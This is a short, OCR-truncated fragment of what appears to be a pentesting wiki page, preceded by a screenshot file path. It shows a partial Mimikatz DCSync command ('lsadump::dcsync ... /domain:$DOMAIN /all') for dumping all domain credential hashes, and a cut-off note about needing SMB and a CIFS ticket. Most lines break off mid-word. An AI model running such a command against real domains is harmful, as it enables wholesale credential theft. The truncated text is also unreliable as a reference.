
lsadump::dcsync /dc:$Do
/domain:$DOMAIN /all /cs
```

{% endtab %}

{% endtabs %}

{% hint style="info" %}

For an undocumented rea
relies on SMB before do
requiring a `CIFS/domai
Kerberos tickets) while